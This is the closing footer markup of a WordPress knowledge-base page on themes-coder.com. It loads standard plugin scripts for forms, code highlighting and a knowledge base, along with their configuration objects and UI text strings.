<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"a8e0c76820","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":24017},"nonce":{"nonce":"1170a57c98","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
